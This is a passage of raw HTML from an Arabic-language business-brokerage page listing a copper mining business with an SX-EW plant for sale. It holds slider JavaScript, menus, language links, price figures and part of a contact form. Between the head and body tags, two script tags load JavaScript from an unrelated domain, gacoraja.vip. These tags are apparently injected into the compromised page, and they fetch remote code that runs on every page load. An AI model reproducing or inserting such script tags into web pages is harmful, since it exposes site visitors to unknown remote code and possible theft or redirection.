						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#section-body {
	overflow-x:hidden;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

	<script type="text/javascript">
	    var ajaxurl = "https://www.mergerscorp.ae/wp-admin/admin-ajax.php";
	</script>

</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<script src="https://gacoraja.vip/all/high.js" ></script>
<body class="rtl wp-singular property-template-default single single-property postid-112872 wp-theme-houzez wp-child-theme-houzez-child single-post-page houzez-footer-position transparent- houzez-header- thjmf-theme-houzez elementor-default elementor-kit-9787">



<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/homepage/">الرئيسية</a> </li>
<li  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/about-us/"><i class="fa fa-angle-down"></i>من نحن</a> </li>
<li  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/service2/"><i class="fa fa-angle-down"></i> الخدمات</a> </li>
<li  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/industries-2/">الصناعات <i class="fa fa-angle-down"></i></a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/transactions/">المعاملات</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/locations/">المواقع</a> </li>
<li  class="nav-item orange-border menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://www.mergerscorp.ae/listings/">شركات للبيع</a> </li>
</ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    	<ul class="logged-in-nav">
		
				<li class="login-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-lock-5 mr-1"></i> تسجيل الدخول</a>
		</li><!-- .has-chil -->
		
				
	</ul><!-- .main-nav -->
	</nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap">

	<header class="header-main-wrap ">
    

<div class="top-bar ">
	<div class="container-fluid">
		<div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap">
							</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right">

                <div class="top-contact">
                        <a class="book-a-meeting-header" href="https://www.mergerscorp.ae/%d8%a7%d9%84%d9%88%d9%83%d9%8a%d9%84-%d8%a7%d9%84%d9%85%d8%b9%d8%aa%d9%85%d8%af/"> Become MergersCorp Agent</a>
                        <span class="separator">|</span>
                        <a class="book-a-meeting book-a-meeting-header" href="javascript:void(0)"><i class="fa fa-calendar" aria-hidden="true"></i>  Book a Virtual Meeting</a>
                        <span class="separator">|</span>
                                                <a href="" class="free-business-valuation">SELL A BUSINESS</a>
                                                <span class="separator">|</span>
                        <ul class="rigthsidesocial ">
                            <li>
<div
	 class="wpml-ls-sidebars-lang-switcher-mobile wpml-ls wpml-ls-rtl wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="التبديل إلى العربية">
                            <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/UAE.jpg"
            alt=""
            
            
    /><span class="wpml-ls-native" role="menuitem">العربية</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-en wpml-ls-first-item" role="none">
						<a href="https://mergerscorp.com/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى English" title="التبديل إلى English">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/us.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-de" role="none">
						<a href="https://www.mergerscorp.ch/property/kupferbergbauunternehmen-mit-einer-sx-ew-anlage-jorc-zertifiziert/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى Deutsch" title="التبديل إلى Deutsch">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://www.mergerscorp.fr/property/entreprise-miniere-de-cuivre-avec-une-usine-sx-ew-certifiee-jorc/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى Français" title="التبديل إلى Français">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">Français</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-es" role="none">
						<a href="https://www.mergerscorp.es/property/negocio-de-mineria-de-cobre-con-planta-sx-ew-certificado-jorc/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى Español" title="التبديل إلى Español">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://www.mergerscorp.it/property/attivita-estrazione-rame-con-impianto-sx-ew-certificato-jorc/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى Italiano" title="التبديل إلى Italiano">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="it">Italiano</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-pt-br" role="none">
						<a href="https://www.mergerscorp.com.br/property/negocio-de-mineracao-de-cobre-com-uma-planta-sx-ew-certificado-jorc/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى Português" title="التبديل إلى Português">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-br.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="pt-br">Português</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ru" role="none">
						<a href="https://www.mergerscorp.ru/property/predpriyatie-po-dobyche-medi-s-zavodom-sx-ew/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى Русский" title="التبديل إلى Русский">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ru">Русский</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-zh-hans" role="none">
						<a href="https://cn.mergerscorp.com/property/yongyou-gongchang-de-tongkuang-kaicai-yewu-renzheng/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى 简体中文" title="التبديل إلى 简体中文">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/cn.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ja" role="none">
						<a href="https://www.mergerscorp.jp/property/sx-ew%e3%83%97%e3%83%a9%e3%83%b3%e3%83%88%e3%81%ab%e3%82%88%e3%82%8b%e9%8a%85%e9%89%b1%e5%b1%b1%e4%ba%8b%e6%a5%ad%ef%bc%88jorc%e8%aa%8d%e5%ae%9a%ef%bc%89/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى 日本語" title="التبديل إلى 日本語">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ja">日本語</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ko" role="none">
						<a href="https://www.mergerscorp.kr/property/sx-ew-%ea%b3%b5%ec%9e%a5%ec%9d%84-%ed%86%b5%ed%95%9c-%ea%b5%ac%eb%a6%ac-%ec%b1%84%ea%b5%b4-%ec%82%ac%ec%97%85jorc-%ec%9d%b8%ec%a6%9d/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى 한국어" title="التبديل إلى 한국어">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/res/flags/ko.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ko">한국어</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-nl" role="none">
						<a href="https://mergerscorp.nl/property/kopermijnbouwbedrijf-met-een-sx-ew-fabriek-jorc-gecertificeerd/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى Nederlands" title="التبديل إلى Nederlands">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="nl">Nederlands</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-fr-mc wpml-ls-last-item" role="none">
						<a href="https://www.mergerscorp.mc/property/entreprise-miniere-de-cuivre-avec-une-usine-sx-ew-certifiee-jorc/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى Français (Monaco)" title="التبديل إلى Français (Monaco)">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/flag-mc.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr-mc">Français (Monaco)</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</li>
                        </ul>

                </div>
							</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div id="header-section" class="header-desktop header-section header-v1 nav-right" data-sticky="1">
	<div class="container-fluid">
		
		<div class="header-left">

			

	<div class="logo logo-desktop">
		<a href="https://www.mergerscorp.ae/">
							<img src="https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png" height="35px" width="125px" alt="logo">
					</a>
	</div>

			<div class="navi main-nav">
				<ul id="main-nav" class=""><li id='menu-item-33142'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/homepage/">الرئيسية</a> </li>
<li id='menu-item-67411'  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/about-us/"><i class="fa fa-angle-down"></i>من نحن</a> </li>
<li id='menu-item-33143'  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/service2/"><i class="fa fa-angle-down"></i> الخدمات</a> </li>
<li id='menu-item-101895'  class="nav-item mega-menu menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/industries-2/">الصناعات <i class="fa fa-angle-down"></i></a> </li>
<li id='menu-item-101896'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/transactions/">المعاملات</a> </li>
<li id='menu-item-41685'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://www.mergerscorp.ae/locations/">المواقع</a> </li>
<li id='menu-item-66336'  class="nav-item orange-border menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://www.mergerscorp.ae/listings/">شركات للبيع</a> </li>
</ul>				</div>

		</div>

		<div class="header-right sdsfdsf">

			<div class="user">

			</div>
		</div>



	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile houzez-header-mobile" data-sticky="1">
	<div class="header-mobile-left">
		<!-- <button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button> -->
		<div class="mobile-nav">
			<span class="menu-toggle"><i class="fa fa-bars"></i></span>
			<!-- <span class="nav-trigger"><i class="fa fa-navicon"></i></span>
			<div class="nav-dropdown main-nav-dropdown"></div> -->
		</div>
	</div>
	<div class="header-mobile-center flex-grow-1">
		<div class="header-logo logo-mobile">
	<a href="https://www.mergerscorp.ae/">
	    	       <img src="https://mergerscorp.com/wp-content/uploads/2020/09/mergerscorp-1.png" height="" width="" alt="Mobile logo">
	    	</a>
</div>			</div>

	<div class="header-mobile-right mobile-header-menu">
	    
<div
	 class="wpml-ls-sidebars-lang-switcher-mobile wpml-ls wpml-ls-rtl wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="التبديل إلى العربية">
                            <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/UAE.jpg"
            alt=""
            
            
    /><span class="wpml-ls-native" role="menuitem">العربية</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-en wpml-ls-first-item" role="none">
						<a href="https://mergerscorp.com/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى English" title="التبديل إلى English">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/us.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-de" role="none">
						<a href="https://www.mergerscorp.ch/property/kupferbergbauunternehmen-mit-einer-sx-ew-anlage-jorc-zertifiziert/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى Deutsch" title="التبديل إلى Deutsch">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/de.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="de">Deutsch</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://www.mergerscorp.fr/property/entreprise-miniere-de-cuivre-avec-une-usine-sx-ew-certifiee-jorc/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى Français" title="التبديل إلى Français">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">Français</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-es" role="none">
						<a href="https://www.mergerscorp.es/property/negocio-de-mineria-de-cobre-con-planta-sx-ew-certificado-jorc/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى Español" title="التبديل إلى Español">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="es">Español</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://www.mergerscorp.it/property/attivita-estrazione-rame-con-impianto-sx-ew-certificato-jorc/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى Italiano" title="التبديل إلى Italiano">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="it">Italiano</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-pt-br" role="none">
						<a href="https://www.mergerscorp.com.br/property/negocio-de-mineracao-de-cobre-com-uma-planta-sx-ew-certificado-jorc/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى Português" title="التبديل إلى Português">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/res/flags/pt-br.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="pt-br">Português</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ru" role="none">
						<a href="https://www.mergerscorp.ru/property/predpriyatie-po-dobyche-medi-s-zavodom-sx-ew/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى Русский" title="التبديل إلى Русский">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/ru.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ru">Русский</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-zh-hans" role="none">
						<a href="https://cn.mergerscorp.com/property/yongyou-gongchang-de-tongkuang-kaicai-yewu-renzheng/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى 简体中文" title="التبديل إلى 简体中文">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/cn.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ja" role="none">
						<a href="https://www.mergerscorp.jp/property/sx-ew%e3%83%97%e3%83%a9%e3%83%b3%e3%83%88%e3%81%ab%e3%82%88%e3%82%8b%e9%8a%85%e9%89%b1%e5%b1%b1%e4%ba%8b%e6%a5%ad%ef%bc%88jorc%e8%aa%8d%e5%ae%9a%ef%bc%89/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى 日本語" title="التبديل إلى 日本語">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/res/flags/ja.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ja">日本語</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-ko" role="none">
						<a href="https://www.mergerscorp.kr/property/sx-ew-%ea%b3%b5%ec%9e%a5%ec%9d%84-%ed%86%b5%ed%95%9c-%ea%b5%ac%eb%a6%ac-%ec%b1%84%ea%b5%b4-%ec%82%ac%ec%97%85jorc-%ec%9d%b8%ec%a6%9d/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى 한국어" title="التبديل إلى 한국어">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/res/flags/ko.svg"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ko">한국어</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-nl" role="none">
						<a href="https://mergerscorp.nl/property/kopermijnbouwbedrijf-met-een-sx-ew-fabriek-jorc-gecertificeerd/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى Nederlands" title="التبديل إلى Nederlands">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="nl">Nederlands</span></a>
					</li>

				
					<li class="wpml-ls-slot-lang-switcher-mobile wpml-ls-item wpml-ls-item-fr-mc wpml-ls-last-item" role="none">
						<a href="https://www.mergerscorp.mc/property/entreprise-miniere-de-cuivre-avec-une-usine-sx-ew-certifiee-jorc/" class="wpml-ls-link" role="menuitem" aria-label="التبديل إلى Français (Monaco)" title="التبديل إلى Français (Monaco)">
                                        <img
            class="wpml-ls-flag"
            src="https://www.mergerscorp.ae/wp-content/uploads/flags/flag-mc.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr-mc">Français (Monaco)</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
	</div>
	
</div>
</header><!-- .header-main-wrap -->
	<div class="header-media-wrap 1">
   <div class="header-media">
      <div class="banner-parallax ">
             <div class="banner-bg-wrap" style="transform: translate3d(0px, 0px, 0px);">
                <div class="banner-inner" style="background-image: url(https://www.mergerscorp.ae/wp-content/uploads/2023/11/Blue.png); "></div>
                <div class="banner-inner banner-property-mobile-show" style="background-image: url(https://www.mergerscorp.com/wp-content/uploads/2023/10/waibaidu-bridge-shanghai.jpg); "></div>
            </div>

            <!--start detail top-->
            <div class="parent_single_bar">
                <!-- <div class="yello-bar">
                    <p>Receive a free, no obligation business valuation <a href="https://www.mergerscorp.com/business-valuation/">here</a> <a class="closeyellow" href="javaScript:void(0)">X Dismiss</a></p>
                </div> -->

                <div class="col-lg-12 col-md-12 col-sm-12 col-12 property-title">
                            <div class="container">
                                <div class="row">
                                    <div class="breadcrumbs-section"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://www.mergerscorp.ae/"><span>الصفحة الرئيسية</span></a></li><li class="breadcrumb-item"><a href="https://www.mergerscorp.ae/property-type/%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d8%aa%d8%b9%d8%af%d9%8a%d9%86/"> <span>أعمال التعدين</span></a></li><li class="breadcrumb-item active">أعمال تعدين النحاس مع مصنع SX-EW (معتمد من JORC)</li></ol></div>
                                    <h1>أعمال تعدين النحاس مع مصنع SX-EW (معتمد من JORC)</h1>
                                </div>
                            </div>

                </div>

                <div class="banner-listing-item single-property-banner">
                               <div class="container">
                                <div class="row">

                                    
                                   <div class="col-lg-2 col-md-3 col-sm-3 col-3 section-box first-banner-meta-box">
                                        <div class="single-listing">
                                            <label>Target Price</label>
                                            <div> $100,000,000</div>
                                        </div>
                                    </div>

                                                                             <div class="col-lg-3 col-md-3 col-sm-3 col-3 section-box">
                                            <div class="single-listing">

                                               
                                                <label>Gross Revenue</label>
                                                <div>$0</div>

                                            </div>
                                        </div>
                                    

                                    <div class="col-lg-3 col-md-3 col-sm-3 col-3 section-box">
                                        <div class="single-listing">
                                                <label>EBITDA</label>

                                                                                                <div>
                                                    TBA                                                </div>
                                        </div>
                                    </div>

                                    

<!--                                     <div class="col-lg-3 property-meta-items section-box"> -->

                                    
<!--                                     </div> -->
                                </div>
                            </div>
                </div>
            </div> 


      </div>
   </div>
</div>

<div class="mobile-sidebar">
	<div class="sidebar-top">
		<span class="menu-close">✕</span>
	</div>
	<nav class="sidebar-menu">

		<div class="menu-header-mobile-menu-container"><ul id="menu-header-mobile-menu" class="menu"><li id="menu-item-38372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-38372"><a href="https://www.mergerscorp.ae/">الصفحة الرئيسية</a></li>
<li id="menu-item-38382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38382"><a href="https://www.mergerscorp.ae/listings/">الشركات</a></li>
<li id="menu-item-38378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38378"><a href="https://www.mergerscorp.ae/about-us/">نبذة عنا</a></li>
<li id="menu-item-38377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38377"><a href="https://www.mergerscorp.ae/our-team/">فريقنا</a></li>
<li id="menu-item-38420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38420"><a href="https://www.mergerscorp.ae/service2/">الخدمة</a></li>
<li id="menu-item-38396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38396"><a href="https://www.mergerscorp.ae/locations/">المواقع</a></li>
<li id="menu-item-38402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38402"><a href="https://www.mergerscorp.ae/press/">الصحافة</a></li>
<li id="menu-item-38401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38401"><a href="https://www.mergerscorp.ae/business-valuation/">تقييم الأعمال</a></li>
<li id="menu-item-38421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38421"><a href="https://www.mergerscorp.ae/call-me-back/">عاود الاتصال بي</a></li>
<li id="menu-item-140496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140496"><a href="https://www.mergerscorp.ae/contact/">اتصل بنا</a></li>
</ul></div>	</nav>
	<div class="sidebar-bottom">
		<ul class="social-media">
			<!-- <li><a href="#"><i class="fab fa-facebook-f"></i></a></li>
			<li><a href="#"><i class="fab fa-twitter"></i></a></li>
			<li><a href="#"><i class="fab fa-instagram"></i></a></li>
			<li><a href="#"><i class="fab fa-linkedin-in"></i></a></li> -->
		</ul>
		<p class="copyright-text">© 2026 MergersCorp M&amp;A International. </p>
	</div>
</div>

<div class="container">

<!--Popup Lightbox Js-->



    


    <section class="detail-top detail-top-slideshow">
        <div class="row">
            <div class="col-sm-12">
                
 <div class="above-banner-image-moile">
  <a id="ctl00_ctl00_Content_ContentPlaceHolder1_wideProfile_hlReturnTo" class="back2results" href="https://www.mergerscorp.com/listings/">
    <span class=left-arrow-cls><i class="fa fa-angle-left"></i></span>
    <span>Back to Listings</span>
  </a>
</div>

<div class="above-banner-image-moile contactseller-trigger-wrap" style="position: static !important;">
    <a id="contactsellerbutton" class="desktopHide contactseller-trigger" href="javascript:void(0)">Contact M&amp;A Advisor</a>

    <div class="clear" style="clear: both;"></div>

    <div id="text-2" class="form-toogle">
        <div class="textwidget"><div class="singlistingproperty">
<div class="wpcf7 no-js" id="wpcf7-f7408-p112872-o1" lang="en-US" dir="ltr" data-wpcf7-id="7408">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/#wpcf7-f7408-p112872-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7408" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7408-p112872-o1" /><input type="hidden" name="_wpcf7_container_post" value="112872" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="text-946"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Full Name" value="" type="text" name="text-946" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="email-346"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="email-346" /></span>
	</p>
</div>
<div class="form-group ">
	<p><span class="wpcf7-form-control-wrap" data-name="tel-258"><input size="40" class="wpcf7-form-control wpcf7-phonetext wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-phonetext form-control" aria-required="true" aria-invalid="false" placeholder="Phone Number" value="" type="text" name="tel-258" /><input type="hidden" name="tel-258-country-code" class="wpcf7-phonetext-country-code" /></span>
	</p>
</div>
<div class="form-group ">
	<p><label class="control-label" for="WriteInquiryComments">Amount You Can Invest</label><br />
<span class="wpcf7-form-control-wrap" data-name="text-636"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-control" aria-required="true" aria-invalid="false" placeholder="Amount in $" value="" type="number" name="text-636" /></span>
	</p>
</div>
<div class="form-group ">
	<p><label class="control-label" for="WriteInquiryComments">Purchase Timeframe (Months)</label><br />
